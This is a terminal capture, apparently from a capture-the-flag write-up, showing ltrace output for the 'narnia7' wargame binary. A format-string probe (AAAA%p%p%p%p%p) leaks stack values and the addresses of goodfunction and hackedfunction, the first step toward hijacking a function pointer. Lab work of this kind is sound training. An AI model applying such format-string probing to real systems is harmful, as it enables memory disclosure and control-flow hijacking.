 narnia7@narnia:/narnia$ ltrace ./narnia7 AAAA%p%p%p%p%p
__libc_start_main(0x80486bf, 2, 0xffffd764, 0x8048770 <unfinished ...>
memset(0xffffd63c, '\0', 128) = 0xffffd63c
printf("goodfunction() = %p\n", 0x80486ffgoodfunction() = 0x80486ff
) = 27
printf("hackedfunction() = %p\n\n", 0x8048724hackedfunction() = 0x8048724
) = 30
printf("before : ptrf() = %p (%p)\n", 0x80486ff, 0xffffd638before : ptrf() = 0x80486ff (0xffffd638)
) = 41
puts("I guess you want to come to the "...I guess you want to come to the hackedfunction...
) = 50
sleep(2) = 0
snprintf("AAAA0x80486ff0x414141410x3038783"..., 128, "AAAA%p%p%p%p%p", 0x80486ff, 0x41414141, 0x30387830, 0x66363834, 0x34783066) = 53
puts("Welcome to the goodfunction, but"...Welcome to the goodfunction, but i said the Hackedfunction..
) = 61
fflush(0xf7fc5d60) = 0
exit(0 <no return ...>
+++ exited (status 0) +++